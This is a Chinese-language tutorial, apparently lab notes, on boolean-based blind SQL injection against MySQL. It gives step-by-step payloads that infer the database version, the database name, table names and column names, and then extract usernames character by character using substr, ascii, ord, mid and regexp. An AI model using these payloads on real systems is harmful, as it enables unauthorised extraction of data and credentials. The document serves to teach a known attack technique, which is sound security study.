1.利用left(database(),1)进行尝试
payload: left(version(),1)=5

查看一下version()查看数据库版本号第一位是不是5.返回结果正确。
2.看一下数据库的长度
payload:length(database())=8

当长度为8时,返回正确结果
3.猜测数据库第一位
payload:left(database(),1)>'a'

判断数据库的第一位是否大于A,然后继续换字符A,B,C,D....尝试,当返回结果失败时,说明猜测不对。去前一个字符即可。
同样方法,然后判断数据库的第二位

首先猜解数据库中表的数量:
1’ and (select count (table_name) from information_schema.tables where table_schema=database())=1 # 显示不存在
1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在
说明数据库中共有两个表。
接着挨个猜解表名:
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在
…
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在
4.利用sbustr() ascii() 函数进行尝试
substr(a,b,c) 从b位置开始,截取字符串a的c和长度。
ascii()将得到的字符转换成ascii码。
数据库的第一个表第一个字符获取
payload :ascii (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>80%23

当知道数据库名时 table_schema可改成个数据库名,使用二分法进行测试。直到正确为止。
获得第一个表的第二位字符:
payload:ascii (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>80%23

获取第二个表的
payload:ascii (substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>80%23

以上结束可以获得看所有表的名字。
5.利用regexp获得列的信息
查看表中是否有us** 的信息
payload:and 1=(select 1 from information_schema.columns where table_name='user' and table_name regexp '^us[a-z]' limit 0,1)%23

使用同样的方法,利用regexp 去匹配 尝试常用的username、password等。
6.利用 ord() 和mid()函数获得表中内容。
payload:and ord(mid((select ifnull (cast(username as char),0x20) from security.users order by id limit 0,1),1,1))=68%23

获得user表中的内容。获得username中的第一行的第一个字符的ascii。与68比较。正确则返回正确的结果
mid(a,b,c)从为止b开始截取a字符串的c个字节
ord()函数同ascii()函数,将字符转换成ascii